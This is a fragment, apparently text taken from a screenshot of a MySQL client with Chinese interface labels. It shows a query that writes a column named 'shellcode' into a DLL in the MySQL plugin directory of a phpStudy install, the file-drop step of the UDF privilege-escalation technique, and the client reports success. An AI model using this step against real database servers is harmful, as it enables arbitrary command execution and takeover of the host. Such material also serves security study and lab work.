 4
5 select shellcode from laffrex into dumpfile 'c:/phpstudy/MYSQL/lib/plugin/udf3.dll';
6
信息 摘要 剖析 状态
查询 信息 查询时间
select shellcode from laffrex into dumpfile OK 0.022s
'c:/phpstudy/MYSQL/lib/plugin/udf3.dll'